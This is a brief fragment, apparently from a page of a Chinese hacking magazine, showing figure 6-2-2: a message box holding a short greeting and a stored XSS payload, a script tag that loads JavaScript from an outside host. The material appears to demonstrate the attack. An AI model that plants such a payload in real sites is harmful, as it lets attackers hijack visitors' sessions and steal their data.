 内 容:
有个事情想和你咨询一下，
<script /src=//canxue.sinaapp.com/?u=1eae58>
</script>
表情 40/140 发送
图 6-2-2
/ 共 187 页 官方微博：http://t.qq.com/hackcto 出版日期：每月 15 日